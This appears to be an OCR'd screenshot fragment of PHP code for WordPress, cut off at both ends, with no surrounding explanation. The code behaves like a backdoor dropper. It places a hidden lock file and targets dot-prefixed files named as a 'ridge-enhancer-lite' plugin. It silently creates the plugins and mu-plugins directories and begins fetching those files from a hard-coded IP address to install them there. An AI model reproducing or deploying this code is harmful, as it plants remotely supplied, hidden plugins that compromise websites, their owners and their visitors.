
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =